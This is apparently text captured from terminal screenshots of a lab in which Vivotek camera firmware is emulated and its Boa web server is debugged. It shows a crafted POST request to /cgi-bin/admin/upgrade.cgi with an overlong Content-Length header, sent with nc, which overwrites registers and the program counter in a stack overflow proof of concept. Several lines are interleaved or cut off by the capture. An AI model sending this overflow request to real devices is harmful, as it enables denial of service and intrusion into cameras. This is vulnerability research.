 vivotek-system | Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
vivotek-system | permitted by applicable law.
vivotek-system | root@debian-armel:~# ifconfig eth0 192.168.2.2/24
hfs-root.tar.gz| root@debian-armel:~# scp root@192.168.2.1:/root/squashfs-root.tar.gz
vivotek-system | root@192.168.2.1's password:
squashfs-root.tar.gz 100% 14MB 3.5MB/s 00:04
vivotek-system | root@debian-armel:~# tar xzf squashfs-root.tar.gz && rm squashfs-root.tar.gz
/hostsk-system | root@debian-armel:~# echo 127.0.0.1 debian-armel localhost > ./squashfs-root/
oc ./squashfs-root/procebian-armel:~# mount -o bind /dev ./squashfs-root/dev && mount -t proc
bserver-system | root@debian-armel:~# scp root@192.168.2.1:/root/gdbserver /root/squashfs-root
vivotek-system | root@192.168.2.1's password:
gdbserver 100% 1889KB 1.8MB/s 00:01
vivotek-system | root@debian-armel:~# chroot squashfs-root/ sh
vivotek-system | / # /usr/sbin/httpd
vivotek-system | sendto() error 2
vivotek-system | [debug]add server push uri 3 video3.mjpg
vivotek-system | [debug]add server push uri 4 video4.mjpg
vivotek-system | [debug] after ini, server_push_uri[0] is /video3.mjpg
vivotek-system | [debug] after ini, server_push_uri[1] is /video4.mjpg
vivotek-system | [09/Sep/2020:09:21:11 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
vivotek-system | [09/Sep/2020:09:21:11 +0000] boa: starting server pid=2334, port 80
vivotek-system | / # req->iCount++= 1
vivotek-system | [09/Sep/2020:09:29:13 +0000] caught SIGSEGV, dumping core in /tmp
firmy — root@a1a3a1a75e32: ~ — docker exec -it vivotek-system /bin/bash — 93×24
STATUS PORTS NAMES
a1a3a1a75e32 remote_stack_overflow_system-emu "/bin/sh -c ./run.sh" 10 minutes ago
Up 2 minutes vivotek-system
~ » docker exec -it vivotek-system /bin/bash firmy@bogon
root@a1a3a1a75e32:~# ssh root@192.168.2.2
root@192.168.2.2's password:
Linux debian-armel 3.2.0-4-versatile #1 Debian 3.2.51-1 armv5tejl
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  9 09:20:58 2020
root@debian-armel:~# chroot squashfs-root/ sh
/ # ./gdbserver --attach :1234 `ps | grep -v grep | grep httpd | awk '{print $1}'`
Attached; pid = 2334
Listening on port 1234
Remote debugging from host 192.168.2.1
Child terminated with signal = 0x6 (SIGABRT)
/ #
[ Legend: Modified register | Code | Heap | Stack | String ]
$r0 : 0x1
$r1 : 0x01665058 → 0x00000000
$r2 : 0x0
$r3 : 0x76
$r4 : 0x42424242 ("BBBB"?)
$r5 : 0x43434343 ("CCCC"?)
$r6 : 0x44444444 ("DDDD"?)
$r7 : 0x45454545 ("EEEE"?)
$r8 : 0x46464646 ("FFFF"?)
$r9 : 0x47474747 ("GGGG"?)
$r10 : 0x48484848 ("HHHH"?)
$r11 : 0x49494949 ("IIII"?)
$r12 : 0x1
$sp : 0xbeebdb70 → 0x00000001
$lr : 0x00018474 → ldr r2, [r6, #1820] ; 0x71c
$pc : 0x58585858 ("XXXX"?)
$cpsr: [thumb fast interrupt overflow CARRY ZERO negative]
0xbeebdb70|+0x0000: 0x00000001 ← $sp
0xbeebdb74|+0x0004: 0x00000000
0xbeebdb78|+0x0008: 0x00000004
0xbeebdb7c|+0x000c: 0x00037e6c → 0x000003e8
0xbeebdb80|+0x0010: 0x00037dd8 → 0x5f589fa1
0xbeebdb84|+0x0014: 0x00036b00 → 0xffffffff
0xbeebdb88|+0x0018: 0x00031928 → 0x00000001
0xbeebdb8c|+0x001c: 0x00037e88 → 0x000261e8 → "/etc/conf.d/boa/boa.conf"
[!] Command 'context' failed to execute properly, reason: 'NoneType' object is not i
gef➤ c
Continuing.
Program received signal SIGABRT, Aborted.
0xb6eb31c0 in raise () from target:/lib/libc.so.0
firmy — root@a1a3a1a75e32: ~ — docker exec -it vivotek-system /bin/bash — 7...
~ » docker exec -it vivotek-system /bin/bash firmy@bogon
root@a1a3a1a75e32:~# echo -en "POST /cgi-bin/admin/upgrade.cgi\r\nHTTP/1.0\nCon
tent-Length:AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n"
| nc -v 192.168.2.2 80
Warning: forward host lookup failed for bogon: Unknown host
bogon [192.168.2.2] 80 (?) open
root@a1a3a1a75e32:~#